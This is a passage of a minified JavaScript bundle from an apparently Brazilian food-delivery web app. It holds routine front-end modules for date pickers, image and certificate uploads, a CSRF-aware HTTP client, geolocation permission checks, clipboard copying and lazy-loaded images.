e={en_US:"",pt_BR:"pt-BR",universal:"universal"},t={default:"dd/mm/yy",en_US:"mm/dd/yy",universal:"yy-mm-dd"},n=LOCALE;function a(t){var a="";return(void 0!==e[n=void 0===t?LOCALE:t]&&(a=e[n]),void 0===i.default.datepicker)?"":(i.default.datepicker.setDefaults(i.default.datepicker.regional[a]),n)}function r(){return void 0!==t[n]?t[n]:t.default}function l(e,t){t.input.change(),t.input.removeClass("has-error")}return a(n),{setLocale:a,getLocale:function(){return n},dateFormat:r,format:function(e){var t=r().replace("dd","DD").replace("mm","MM").replace("yy","YYYY");return(0,o.default)(e,"YYYY-MM-DD").format(t)},toServerDateTime:function(e){return(0,o.default)(e).format("YYYY-MM-DD HH:mm")},toServerDateTimeInitDay:function(e){return(0,o.default)(e).format("YYYY-MM-DD 00:00")},toServerDateTimeEndDay:function(e){return(0,o.default)(e).format("YYYY-MM-DD 23:59")},parse:function(e){var t=r().replace("dd","DD").replace("mm","MM").replace("yy","YYYY");return(0,o.default)(e,t).format("YYYY-MM-DD")},init:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=!(arguments.length>2)||void 0===arguments[2]||arguments[2];if(i.default.extend(t,{dateFormat:r()}),e.datepicker("hide"),e.datepicker("destroy"),e.datepicker(u(u({},t),{},{onSelect:l})),n)e.attr("readonly",!0);else{var a=e.data("datepicker"),o=i.default.datepicker._determineDate(a,t.maxDate,new Date);e.mask(s.MaskHelper.masks.date(),s.MaskHelper.options.full_date(LOCALE,!1,o))}}}}();t.default=d},33882:(e,t)=>{"use strict";function n(e,t,n){var a=new Blob([e],{type:n}),r=URL.createObjectURL(a),i=document.createElement("a");i.href=r,i.setAttribute("download",t),i.click()}Object.defineProperty(t,"__esModule",{value:!0}),t.downloadBlob=n,t.downloadCsv=function(e,t){n(e.map(function(e){return e.join(",")}).join("\n"),t,"data:text/csv;charset=utf-8")}},1e3:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(82726)),i=a(n(86461)),o=a(n(95374)),s=function(){r.default.event.props.push("dataTransfer");var e,t="dropArea",n=null,a={askBeforeDelete:!0},s={},l={};function u(e){e.preventDefault();var t=!0;if(s.askBeforeDelete&&(t=window.confirm("Deseja realmente remover a imagem?")),!0===t){var n=(0,r.default)(this).parent().parent();n.find(".js-cover_photo").val(""),n.find(".preview").attr("src",""),n.find(".delete").removeClass("has-image"),(0,r.default)(this).trigger("DropArea.imageDeleted")}}function d(){(0,r.default)(this).removeClass("is-dragging-over")}function c(e){e.stopPropagation(),e.preventDefault(),e.dataTransfer.dropEffect="copy",(0,r.default)(this).addClass("is-dragging-over")}function f(t){t.stopPropagation(),t.preventDefault();var a=(0,r.default)(this),s=a.data("skip-crop");if(a.hasClass("input-drop-area")||(a=a.parents(".input-drop-area")),a.removeClass("is-dragging-over"),!window.File||!window.FileReader||!window.FileList||!window.Blob){a.trigger("DropArea.imageLoadedFailed",{message:"Seu navegador não suporta este tipo de operação."});return}var u=null;null!=t.dataTransfer?u=t.dataTransfer.files[0]:null!=t.target.files&&(u=t.target.files[0]),null!=u&&(a.parent().hasClass("upload-certificate-container")&&function(t,a){if(0>["application/x-pkcs12"].indexOf(t.type)){a.trigger("DropArea.fileDocumentLoadFailed",{message:"Tipo de arquivo inválido! Apenas arquivos pfx."});return}var r=new FileReader;r.onload=function(){(e=a).trigger("DropArea.fileLoad",n)},r.readAsDataURL(t),n=t,a.find(".js-certificate").val("")}(u,a),function(t,n,a){if(0>["image/jpeg","image/jpg","image/png"].indexOf(t.type)){n.trigger("DropArea.imageLoadedFailed",{message:"Tipo da imagem é inválido! Tipos válidos são JPG, PNG ou JPEG."});return}l={},void 0!==n.data("width")&&(l.width=n.data("width")),void 0!==n.data("height")&&(l.height=n.data("height"));var s=n.parent().hasClass("customize-store__logo"),u=new FileReader;u.onload=function(t,n,a){var s=arguments.length>3&&void 0!==arguments[3]&&arguments[3];return function(u){if(e=n,a){var d,c;d="image/".concat("png"),(c=new FileReader).readAsDataURL(t),c.onloadend=function(){var t=c.result,n=new File([function(e){for(var t=atob(e.split(",")[1]),n=new ArrayBuffer(t.length),a=new Uint8Array(n),r="image/png",i=0;i<t.length;i+=1)a[i]=t.charCodeAt(i);return{blob:new Blob([n],{type:r}),type:r}}(t).blob],"logo.".concat("png"),{type:d}),a=e.find(".preview");return(a.removeClass("is-hidden"),n.size>0xa00000)?(o.default.error("Não foi possível subir a imagem! Tamanho máximo permitido é de 5MB!",5e3),!1):(a.attr("src",t),a.attr("data-name",n.name),a.attr("data-type",n.type),e.trigger("DropArea.imageLoaded",n),e.find(".delete").addClass("has-image"),!0)}}else if(s){var f=new Image;f.src=u.target.result,f.onload=function(){var e=this.width,t=this.height;200>(e||t)?window.alert("Imagem deve ter no mínimo 200 x 200 pixels. Escolha outra imagem!"):(i.default.render(u,l.width,l.height),(0,r.default)(document).on("CropImage.imageCropped",h))}}else i.default.render(u,l.width,l.height),(0,r.default)(document).on("CropImage.imageCropped",h)}}(t,n,a,s),u.readAsDataURL(t),n.find(".js-cover_photo").val("")}(u,a,s))}function h(t,n){var a=e.find(".preview");return(a.removeClass("is-hidden"),n.file.size>0xec4b40)?(o.default.error("Não foi possível subir a imagem! Tamanho máximo permitido é de 15MB!",5e3),!1):(a.attr("src",n.base_64),a.attr("data-name",n.file.name),a.attr("data-type",n.file.type),e.trigger("DropArea.imageLoaded",n.file),e.find(".delete").addClass("has-image"),!0)}function p(e){e.preventDefault()}function m(e,n){this.element=e,s=r.default.extend({},a,n),this._defaults=a,this._name=t,this.init()}r.default.fn[t]=function(e){var n,a;return"hidePreloader"===e?((n=(0,r.default)(this)).find(".preview").removeClass("is-blur"),n.find(".preloader").addClass("is-hidden")):"showPreloader"===e&&((a=(0,r.default)(this)).find(".preview").addClass("is-blur"),a.find(".preloader").removeClass("is-hidden")),this.each(function(){r.default.data(this,"plugin_".concat(t))||r.default.data(this,"plugin_".concat(t),new m(this,e))})},m.prototype.init=function(){window.addEventListener("dragover",p,!1),window.addEventListener("drop",p,!1);var e=(0,r.default)(this.element);e.find(".js-cover_photo").on({change:f}),e.on({dragleave:d,dragover:c,drop:f}),e.find(".cover_photo").on({change:f}),e.find(".js-certificate").on({change:f}),e.find(".delete").length>0&&e.find(".delete").on({click:u}),""!==e.find(".preview").attr("src")&&e.find(".delete").addClass("has-image")}}();t.default=s},6634:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={log:function(e){console.log("* Error:"),console.log(e),void 0!==e&&404===e.status&&console.log("    * Url not found (status 404)")},raise:function(e){console.log("* Error: ",e)}}},25494:(e,t,n)=>{"use strict";var a,r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(54756)),o=r(n(29293)),s=r(n(17383)),l=r(n(34579));n(38630);var u=n(25891),d=r(n(4545)),c=(0,u.injectable)()(a=function(){var e,t,n,a,r,u,c,f,h;function p(){(0,s.default)(this,p)}return(0,l.default)(p,[{key:"get",value:(e=(0,o.default)(i.default.mark(function e(t){var n,a,r=arguments;return i.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=r.length>1&&void 0!==r[1]?r[1]:{},e.next=3,fetch(t,{method:"GET",headers:{"Content-Type":"application/json"},body:JSON.stringify(n)});case 3:return a=e.sent.json(),e.abrupt("return",a);case 6:case"end":return e.stop()}},e)})),function(t){return e.apply(this,arguments)})},{key:"post",value:(t=(0,o.default)(i.default.mark(function e(t){var n,a,r,o,s=arguments;return i.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=s.length>1&&void 0!==s[1]?s[1]:{},a=d.default.getToken(),r={"Content-Type":"application/json"},a["X-CSRF-Token"]&&(r["X-CSRF-Token"]=a["X-CSRF-Token"]),e.next=6,fetch(t,{method:"POST",headers:r,body:JSON.stringify(n)});case 6:return o=e.sent.json(),e.abrupt("return",o);case 9:case"end":return e.stop()}},e)})),function(e){return t.apply(this,arguments)})},{key:"put",value:(n=(0,o.default)(i.default.mark(function e(t){var n,a,r,o,s=arguments;return i.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=s.length>1&&void 0!==s[1]?s[1]:{},a=d.default.getToken(),r={"Content-Type":"application/json"},a["X-CSRF-Token"]&&(r["X-CSRF-Token"]=a["X-CSRF-Token"]),e.next=6,fetch(t,{method:"PUT",headers:r,body:JSON.stringify(n)});case 6:return o=e.sent.json(),e.abrupt("return",o);case 9:case"end":return e.stop()}},e)})),function(e){return n.apply(this,arguments)})},{key:"delete",value:(a=(0,o.default)(i.default.mark(function e(t){var n,a,r,o,s=arguments;return i.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=s.length>1&&void 0!==s[1]?s[1]:{},a=d.default.getToken(),r={"Content-Type":"application/json"},a["X-CSRF-Token"]&&(r["X-CSRF-Token"]=a["X-CSRF-Token"]),e.next=6,fetch(t,{method:"DELETE",headers:r,body:JSON.stringify(n)});case 6:return o=e.sent.json(),e.abrupt("return",o);case 9:case"end":return e.stop()}},e)})),function(e){return a.apply(this,arguments)})},{key:"formPost",value:(r=(0,o.default)(i.default.mark(function e(t){var n,a,r,o,s=arguments;return i.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=s.length>1&&void 0!==s[1]?s[1]:{},a=d.default.getToken(),r={"Content-Type":"multipart/form-data"},a["X-CSRF-Token"]&&(r["X-CSRF-Token"]=a["X-CSRF-Token"]),e.next=6,fetch(t,{method:"POST",headers:r,body:JSON.stringify(n)});case 6:return o=e.sent.json(),e.abrupt("return",o);case 9:case"end":return e.stop()}},e)})),function(e){return r.apply(this,arguments)})},{key:"requestJson",value:(u=(0,o.default)(i.default.mark(function e(t,n){var a,r,o,s,l=arguments;return i.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return a=l.length>2&&void 0!==l[2]?l[2]:{},r=d.default.getToken(),o={"Content-Type":"application/json"},r["X-CSRF-Token"]&&(o["X-CSRF-Token"]=r["X-CSRF-Token"]),e.next=6,fetch(n,{method:t,headers:o,body:JSON.stringify(a)});case 6:return s=e.sent.json(),e.abrupt("return",s);case 9:case"end":return e.stop()}},e)})),function(e,t){return u.apply(this,arguments)})},{key:"postJson",value:(c=(0,o.default)(i.default.mark(function e(t){var n,a=arguments;return i.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=a.length>1&&void 0!==a[1]?a[1]:{},e.abrupt("return",this.requestJson("POST",t,n));case 2:case"end":return e.stop()}},e,this)})),function(e){return c.apply(this,arguments)})},{key:"putJson",value:(f=(0,o.default)(i.default.mark(function e(t){var n,a=arguments;return i.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=a.length>1&&void 0!==a[1]?a[1]:{},e.abrupt("return",this.requestJson("PUT",t,n));case 2:case"end":return e.stop()}},e,this)})),function(e){return f.apply(this,arguments)})},{key:"deleteJson",value:(h=(0,o.default)(i.default.mark(function e(t){var n,a=arguments;return i.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=a.length>1&&void 0!==a[1]?a[1]:{},e.abrupt("return",this.requestJson("DELETE",t,n));case 2:case"end":return e.stop()}},e,this)})),function(e){return h.apply(this,arguments)})}]),p}())||a;t.default=new c},94300:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(46430)),s=a(n(83853));n(78026),t.default=function(){function e(t){(0,r.default)(this,e),this.className=t}return(0,i.default)(e,[{key:"setupDatePickerLocale",value:function(){o.default.l10ns.pt={months:{shorthand:[(0,s.default)("Jan"),(0,s.default)("Fev"),(0,s.default)("Mar"),(0,s.default)("Abr"),(0,s.default)("Mai"),(0,s.default)("Jun"),(0,s.default)("Jul"),(0,s.default)("Ago"),(0,s.default)("Set"),(0,s.default)("Out"),(0,s.default)("Nov"),(0,s.default)("Dez")],longhand:[(0,s.default)("Janeiro"),(0,s.default)("Fevereiro"),(0,s.default)("Março"),(0,s.default)("Abril"),(0,s.default)("Maio"),(0,s.default)("Junho"),(0,s.default)("Julho"),(0,s.default)("Agosto"),(0,s.default)("Setembro"),(0,s.default)("Outubro"),(0,s.default)("Novembro"),(0,s.default)("Dezembro")]},weekdays:{shorthand:[(0,s.default)("Dom"),(0,s.default)("Seg"),(0,s.default)("Ter"),(0,s.default)("Qua"),(0,s.default)("Qui"),(0,s.default)("Sex"),(0,s.default)("Sáb")],longhand:[(0,s.default)("Domingo"),(0,s.default)("Segunda-feira"),(0,s.default)("Terça-feira"),(0,s.default)("Quarta-feira"),(0,s.default)("Quinta-feira"),(0,s.default)("Sexta-feira"),(0,s.default)("Sábado")]}},o.default.l10ns.pt.rangeSeparator=(0,s.default)(" até ")}},{key:"getDatePickerOptions",value:function(){var e=new Date,t=e.getFullYear()-1;return e.setFullYear(t),e.setHours(0),e.setMinutes(0),{minDate:e,locale:"pt",altInput:!0,altFormat:"d/m/Y",dateFormat:"Y-m-d"}}},{key:"setupDatePickers",value:function(){(0,o.default)(this.className.find("#date-start")[0],this.getDatePickerOptions()),(0,o.default)(this.className.find("#date-end")[0],this.getDatePickerOptions())}},{key:"render",value:function(){this.setupDatePickerLocale(),this.setupDatePickers()}}]),e}()},92995:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=n(7086);t.default=function(e){return e.reduce(function(e,t){var n=t.text;return!t.style||(t.style.includes(a.CustomTextStyle.bold)&&(n="<b>".concat(n,"</b>")),t.style.includes(a.CustomTextStyle.storeColor)&&(n='<span class="secondary-color">'.concat(n,"</span>"))),"".concat(e).concat(n)},"").trim()}},59942:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(54756)),i=a(n(29293)),o=a(n(17383)),s=a(n(34579)),l=a(n(61323));t.default=function(){var e;function t(){(0,o.default)(this,t)}return(0,s.default)(t,null,[{key:"hasPermissionToGetGeolocation",value:(e=(0,i.default)(r.default.mark(function e(){var t,n,a;return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,n=null===(t=navigator)||void 0===t?void 0:t.permissions,e.next=4,n.query({name:"geolocation"});case 4:return a=e.sent,e.abrupt("return",!("denied"===a.state||"prompt"===a.state));case 8:return e.prev=8,e.t0=e.catch(0),e.abrupt("return",this.hasPermissionToGetGeolocationLocalStorage());case 11:case"end":return e.stop()}},e,this,[[0,8]])})),function(){return e.apply(this,arguments)})},{key:"geolocationPermissionLocalStorage",get:function(){return(0,l.default)("GeolocationHelper.geolocationPermission")}},{key:"markGeolocationPermissionAsObtained",value:function(){this.geolocationPermissionLocalStorage.setUnique(!0)}},{key:"markGeolocationPermissionAsDenied",value:function(){this.geolocationPermissionLocalStorage.setUnique(!1)}},{key:"hasPermissionToGetGeolocationLocalStorage",value:function(){var e;return null!==(e=this.geolocationPermissionLocalStorage.getUnique())&&void 0!==e&&e}},{key:"getCurrentPosition",value:function(e,t,n){var a=this;navigator.geolocation.getCurrentPosition(function(t){a.markGeolocationPermissionAsObtained(),e(t)},function(e){1===e.code?a.markGeolocationPermissionAsDenied():a.markGeolocationPermissionAsObtained(),null==t||t(e)},n)}}]),t}()},92323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;").replace(/\n/g,"<br>")}},33745:(e,t,n)=>{"use strict";var a=n(24994),r=a(n(43693));n(97530);var i=a(n(82726)),o=a(n(57965)),s=a(n(61212)),l=a(n(86461)),u=a(n(95374));function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,a)}return n}function c(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach(function(t){(0,r.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}!function(){i.default.event.props.push("dataTransfer");var e={onDrop:void 0,onDragLeave:void 0,onDragOver:void 0,onClickAdd:void 0,onCropped:void 0,onDelete:void 0},t={elemWidth:110,elemHeight:110,imgMinWidth:110,imgMinHeight:110,placeholder:"Adicionar",hoverAdd:"Recomendado 110 x 110",hoverDelete:"Remover",baseIcon:"photo_camera",hoverIcon:"photo_camera",roundedIcon:!1,imgUrl:""},n={imageArea:(0,i.default)(s.default).html()},a=["image/jpeg","image/jpg","image/png"];function r(e){e.removeClass("has-photo").addClass("has-no-photo"),e.find("img").addClass("is-hidden").attr("src",""),e.find(".photo-canvas-add").removeClass("is-hidden"),e.find(".photo-canvas-dropdrag").addClass("has-no-photo").removeClass("has-photo"),e.find(".input-dragdrop-file").val(""),e.trigger("onDelete")}function d(e){var t=(0,i.default)(this);t.hasClass("has-photo")&&r(t)}function f(e,n){var a=i.default.extend(t,n);return i.default.extend(a,{elemWidth:e.data("elemWidth"),elemHeight:e.data("elemWeight"),imgMinWidth:e.data("imgMinwidth"),imgMinHeight:e.data("imgMinheight"),imgUrl:e.data("imgurl")})}function h(e,t){null!=t&&""!==t?(e.find(".photo-canvas-add").addClass("is-hidden"),e.find(".photo-canvas-dropdrag").removeClass("has-no-photo").addClass("has-photo"),e.find("img").attr("src",t).removeClass("is-hidden")):r(e)}function p(e){e.find(".input-dragdrop-file").click()}function m(e){var t=(0,i.default)(this),n=t.data("imgurl"),a=t.data("elemWidth");null!=a&&""!==a&&t.find("img").css("width",a);var r=t.data("elemHeight");null!=r&&""!==r&&t.find("img").css("height",r),h(t,n)}function v(e,t,n){var r=f(t,{});if(null!=e&&e.length>0){var o=e[0],s=new FileReader;s.onloadend=function(e){!function(e,t,n,r){var i=new Image;if(!0!==a.includes(e.type)){r(!1,"Formato não aceito: ".concat(e.type));return}if(e.size>36e5){r(!1,"O tamanho da imagem em bytes deve ter no máximo 3.5mb");return}i.onload=function(e){e.target.width<t.imgMinWidth||e.target.height<t.imgMinHeight?r(!1,"O tamanho da imagem deve ser de pelo menos ".concat(t.imgMinWidth," x ").concat(t.imgMinHeight," px")):r(!0,"")},i.onerror=function(){r(!1,"Imagem inválida: ".concat(e.type))},i.src=n}(o,r,e.target.result,function(a,o){a?(l.default.render(e,r.imgMinWidth,r.imgMinHeight),(0,i.default)(document).off("CropImage.imageCropped").on("CropImage.imageCropped",function(e,a){var r={file:a.file,imgContent:a.base_64};h(t,a.base_64),null!=n.onCropped&&n.onCropped(r)})):u.default.error(o)})},s.readAsDataURL(o)}t.find(".photo-canvas-add").find("div").removeClass("onDragOver")}function g(e){e.preventDefault()}o.default.parse(n.imageArea),i.default.fn.imageDragDropArea=function(r){return window.addEventListener("dragover",g,!1),window.addEventListener("drop",g,!1),this.each(function(s,l){var u,g,y,_,b,j,k;u=(0,i.default)(l),t={elemWidth:110,elemHeight:110,imgMinWidth:110,imgMinHeight:110,placeholder:"Adicionar",hoverAdd:"Recomendado 110 x 110",hoverDelete:"Remover",baseIcon:"photo_camera",hoverIcon:"photo_camera",roundedIcon:!1,imgUrl:""},e={onDrop:void 0,onDragLeave:void 0,onDragOver:void 0,onClickAdd:void 0,onCropped:void 0},g=i.default.extend(t,r),u.data("elemWidth",g.elemWidth),u.data("elemHeight",g.elemHeight),u.data("imgMinwidth",g.imgMinWidth),u.data("imgMinheight",g.imgMinHeight),u.data("imgurl",g.imgUrl),y=f(u,r),_=o.default.render(n.imageArea,c(c({},y),{},{accept:a.join(", ")})),u.html(_),h(u,y.imgUrl),b=e,null!=y.customEvents&&(b=i.default.extend(e,y.customEvents)),u.bind("updateImageNeeded",m),u.bind("onDelete",function(e){null!=b.onDelete&&b.onDelete()}),u.find(".photo-canvas-dropdrag").on({click:d}),u.find(".photo-canvas-hover-add").on({click:function(e){null!=b.onClickAdd?b.onClickAdd(function(){p(u)}):p(u)}}),u.find(".input-dragdrop-file").on({change:function(e){v(e.target.files,u,b)}}),j=b,(k=u.find(".photo-canvas-add")).on({dragleave:function(e){k.find("div").removeClass("onDragOver"),null!=j.onDragLeave&&j.onDragLeave(e)},dragover:function(e){k.find("div").addClass("onDragOver"),null!=j.onDragLeave&&j.onDragOver(e)},drop:function(e){var t=e.dataTransfer.files;(void 0===t||0===t.length)&&(t=e.originalEvent.dataTransfer.files),null!=j.onDrop?j.onDrop(t,function(){v(t,u,j)}):v(t,u,j)}})})}}()},97319:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579));n(3320);var o=a(n(82726)),s=a(n(57965)),l=a(n(81739)),u=a(n(98331));t.default=function(){function e(t,n){(0,r.default)(this,e),this.initializeTemplates(),this.MIN_WIDTH=237,this.url=t,this.loadWithThumbor=n,this.templates={imageSingle:(0,o.default)("#image-single-template").html()},this.render()}return(0,i.default)(e,[{key:"showImage",value:function(){700>=(0,o.default)(window).width()&&(0,o.default)(".image-background-single").css("background-image","url('".concat(this.url,"')")),setTimeout(function(){(0,o.default)(".js-image-single .js-loading-icon").addClass("is-hidden"),(0,o.default)(".js-image-single img").removeClass("is-invisible"),(0,o.default)(".js-image-single .js-modal-close").removeClass("is-hidden")},1500)}},{key:"verifyImageSize",value:function(){var e=this;(0,o.default)(".js-image-single img").width()<this.MIN_WIDTH?((0,o.default)(".js-image-single img").off("load").on({load:function(){return e.showImage()}}).removeAttr("src").removeClass("js-width-auto").attr("data-thumbor",this.url).width(this.MIN_WIDTH),this.loadWithThumbor&&l.default.render()):this.showImage()}},{key:"initializeTemplates",value:function(){(0,o.default)("body").append(u.default)}},{key:"render",value:function(){var e=this;(0,o.default)("body").append(s.default.render(this.templates.imageSingle,{url:this.url,loadWithThumbor:this.loadWithThumbor})),(0,o.default)(".js-image-single").on({click:function(){return e.onClose()}}),(0,o.default)(".js-image-single img").on({click:function(e){return e.stopPropagation()},load:function(){return e.verifyImageSize()}}),window.removeEventListener("popstate",this.popState),window.addEventListener("popstate",this.popState),window.history.pushState({state:"image-single"},document.title,""),this.loadWithThumbor&&l.default.render()}},{key:"popState",value:function(){(0,o.default)(".js-image-single").remove(),window.removeEventListener("popstate",this.popState)}},{key:"onClose",value:function(){window.history.go(-1)}}]),e}()},25590:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(82726)),i=a(n(57576)),o=a(n(16005)),s=a(n(723)),l=a(n(83853)),u=function(){var e=["input[type=tel]","input[type=text]","input[type=email]","input[type=phone]","input[type=password]"];return{setupScrollOnInputTextFocus:function(t){var n=void 0===t?0:t;(0,r.default)(e.join(",")).on({focus:function(){var e=(0,r.default)(this);o.default.scrollToWithOffset(e,function(){},n)}})},setupEnterToGoNext:function(){(0,r.default)("input[data-next]").on("keydown",function(e){var t=(0,r.default)(this),n=e||window.event;if(13===(n.keyCode||n.which)){var a=t.data("next");if(a){var i=(0,r.default)("#".concat(a));i.is(":button")?i.trigger("click"):i.focus()}}return!0})},removeListener:function(){(0,r.default)(e.join(",")).off("focus")},setupCopyInput:function(e){try{e.focus().select().prop("contentEditable",!0).prop("readOnly",!1);var t=document.createRange();t.selectNodeContents(e[0]);var n=window.getSelection();n.removeAllRanges(),n.addRange(t),e[0].setSelectionRange(0,999999),document.execCommand("copy"),n.removeAllRanges(),e.prop("contentEditable",!1).prop("readOnly",!0).blur()}catch(e){return s.default.restart().setError(!0).setMessage((0,l.default)("Ops! Não foi possivel copiar o código.")).build().notify(),!1}return s.default.restart().setMessage((0,l.default)("Código copiado!")).build().notify(),e.siblings("i").length>0&&(e.siblings("i").fadeIn(),e.siblings("button").hide(),setTimeout(function(){e.siblings("i").hide(),e.siblings("button").fadeIn()},2e3)),!0},clipboardCopy:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=new i.default(e);return a.on("success",function(){s.default.restart().setMessage((0,l.default)("Código copiado!")).build().notify(),t&&t()}),a.on("error",function(){s.default.restart().setError(!0).setMessage((0,l.default)("Ops! Não foi possivel copiar o código.")).build().notify(),n&&n()}),a}}}();t.default=u},12145:(e,t,n)=>{"use strict";var a=n(82726),r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(17383)),o=r(n(34579)),s=r(n(57965)),l=r(n(10279));n(86202);var u=r(n(57912)),d=r(n(94564)),c=r(n(35698));t.default=function(){function e(t,n,a,r){(0,i.default)(this,e),this.storeCategories=[],this.className=n,this.element=t,this.selectedCategories=a,this.isFromManager=void 0!==r&&r}return(0,o.default)(e,[{key:"updateSelectedCategories",value:function(e){if(void 0!==e){this.element.find(".js-store-category").val(e);try{t=e.split(",")}catch(n){t=[e]}var t,n=[];t.forEach(function(e){n.push(parseInt(e,10))});var a=this.buildHTMLStoresCategories(n);""!==a.trim()&&this.element.find(".js-label-store-category").html(a)}}},{key:"getTemplateIputStoresCategories",value:function(){return s.default.render(a(l.default).html(),{className:this.className})}},{key:"loadStoresCategories",value:function(){var e=this,t=c.default.adminStoresCategoriesList;this.isFromManager&&(t=c.default.managerStoresCategoriesList),u.default.get(t).done(function(t){var n,a=t.data;null==a||null===(n=a.categories)||void 0===n||n.forEach(function(t){e.storeCategories.push(t)}),e.updateSelectedCategories(e.selectedCategories)})}},{key:"getStoresCategories",value:function(){return this.storeCategories}},{key:"getSelectedStoresCategories",value:function(){return this.element.find(".js-store-category").val()}},{key:"initializaInputStoresCategoriesModal",value:function(){var e=this.getTemplateIputStoresCategories();this.element.html(e),this.loadStoresCategories()}},{key:"buildHTMLStoresCategories",value:function(e){var t=this.storeCategories.filter(function(t){return e.includes(t.id)});if(t.length<1)return"";var n=t[0].name;if(void 0!==t[0].childStoresCategories){var a=t[0].childStoresCategories.filter(function(t){return e.includes(t.id)});if(a.length<1)return"";var r=[];a.forEach(function(e){r.push(e.name)}),n="".concat(n,": ").concat(r.join(", "))}return n}},{key:"loadStoresCategoriesModal",value:function(e){var t=this,n=this.getSelectedStoresCategories();new d.default({storeCategories:this.storeCategories,storesId:null===e?"0":e,selectedStoreCategoriesId:n,onSaveEvent:function(e,n){t.element.find(".js-store-category").val(n.join(","));var a=t.buildHTMLStoresCategories(n);t.element.find(".js-label-store-category").html(a),t.element.trigger("onSaveEvent")}}).render(500)}}]),e}()},64906:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579));t.default=function(){function e(){(0,r.default)(this,e)}return(0,i.default)(e,null,[{key:"humanizedItemAvailability",value:function(e){var t=[];return e.forEach(function(e){var n=e.weekday;if(t[n])t[n].availability+=" e ".concat(e.period_start," às ").concat(e.period_end);else{var a=!1,r="".concat(e.period_start," às ").concat(e.period_end),i=new Date,o=new Date(i.getTime()),s=String(e.period_start).split(":").map(function(e){return Number(e)}),l=String(e.period_end).split(":").map(function(e){return Number(e)});i.setHours(s[0],s[1]),o.setHours(l[0],l[1]);var u=o.valueOf()-i.valueOf();(-6e4===u||8634e4===u||0===u)&&(a=!0,r="Disponível 24h"),t[n]={weekdayId:n,weekday:e.formatted_weekday,availability:r,is24h:a}}}),t.filter(function(){return!0})}},{key:"getNextItemAvailability",value:function(e){var t=this.humanizedItemAvailability(e),n=new Date().getDay()+1,a=n,r=t.find(function(e){return e.weekdayId===a});return r?r.is24h?"o dia inteiro":"das ".concat(r.availability):((r=t.find(function(e){return e.weekdayId>a}))||(a=1,r=t.find(function(e){return e.weekdayId>=a})),r)?r.weekdayId-n==1||1===r.weekdayId&&7===n?r.is24h?"amanhã, o dia inteiro":"amanhã, das ".concat(r.availability):r.is24h?"".concat(r.weekday.toLowerCase(),", o dia inteiro"):"".concat(r.weekday.toLowerCase(),", das ").concat(r.availability):""}}]),e}()},73586:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(86879)),s=a(n(82726));lazySizes.cfg.init=!1,t.default=function(){function e(){(0,r.default)(this,e)}return(0,i.default)(e,null,[{key:"init",value:function(){var e=document.querySelectorAll("img.lazyload"),t="loading"in HTMLImageElement.prototype;e.forEach(function(e){var n=(0,s.default)(e),a=e.dataset.src,r=n,i=n;n.removeClass("lazyload"),n.hasClass("js-height-fill-parent")&&(i=n.parent()),n.hasClass("js-width-fill-parent")&&(r=n.parent());var o="orig";r.hasClass("js-width-auto")||(r.width()>0?o=r.width():Number.isNaN(parseInt(r.css("max-width"),10))||(o=parseInt(r.css("max-width"),10)));var l="orig";i.hasClass("js-height-auto")||(i.height()>0?l=i.height():Number.isNaN(parseInt(i.css("max-height"),10))||(l=parseInt(i.css("max-height"),10)));var u=r.hasClass("js-width-auto")||i.hasClass("js-height-auto")?"fit-in/":"",d="https://img.deliverydireto.com.br/unsafe/".concat(u).concat(o,"x").concat(l,"/").concat(a);t?(e.src=d,n.siblings(".js-loading-img-placeholder").addClass("lazy-loading-done")):e.dataset.src=d}),t||(o.default.init(),(0,s.default)("img.js-lazyload").on("load",function(e){(0,s.default)(e.currentTarget).siblings(".js-loading-img-placeholder").addClass("lazy-loading-done")}))}}]),e}()},46740:(e,t,n)=>{"use strict";var 